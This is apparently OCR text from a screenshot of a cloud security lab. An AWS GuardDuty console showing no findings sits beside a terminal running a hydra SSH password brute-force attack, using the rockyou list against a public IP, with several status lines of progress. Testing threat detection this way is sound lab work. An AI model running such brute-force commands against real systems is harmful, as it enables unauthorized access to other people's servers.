 GuardDuty Management Consol
console.aws.amazon.com/guardduty/home?region=us-east-1#/findings?macros=current
ABP
aws
Services
Search for services, features, marketplace products, and docs
[Alt+S]
voclabs/user1531146=03ff0c5e-6af4-11eb-9150-13e47970572d @ 97...
N. Virginia
Support
GuardDuty
Findings
Usage
Settings
Lists
S3 Protection
Accounts
What's New
Partners
New feature: GuardDuty is now available in the AWS Asia Pacific (Osaka) Region
You can now extend your continuous security monitoring and threat detection to the AWS Asia Pacific (Osaka) Region. Learn more
GuardDuty
Findings
0
0
0
Findings
Info
Actions
Suppress Findings
Info
Saved rules
No saved rules
Current
Add filter criteria
Finding type
Resource
Last seen
Count
You don't have any findings.
GuardDuty continuously monit
on this page. Learn more
ubuntu@ip-10-192-11-71: ~
Fri Oct  8 10:14:48 UTC 2021
ubuntu@ip-10-192-11-71:~$ date
Fri Oct  8 10:14:50 UTC 2021
ubuntu@ip-10-192-11-71:~$ hydra -l ubuntu -P rockyou.txt ssh://34.237.240.153
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-10-08 10:15:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
14344400), ~896525 tries per task
[DATA] attacking ssh://34.237.240.153:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 14344144 to do in 923:03h, 16 ac
tive
[STATUS] 246.33 tries/min, 739 tries in 00:03h, 14343664 to do in 970:29h, 16 ac
tive
[STATUS] 242.71 tries/min, 1699 tries in 00:07h, 14342704 to do in 984:53h, 16 a
ctive
[STATUS] 241.20 tries/min, 3618 tries in 00:15h, 14340785 to do in 990:56h, 16 a
ctive
[STATUS] 240.65 tries/min, 7460 tries in 00:31h, 14336943 to do in 992:58h, 16 a
ctive
Feedback
English (US)
© 2008 - 2021, Amazon Web Services, Inc. or its affiliates. All rights reserved.
Privacy Policy
Terms of Use
Cookie preferences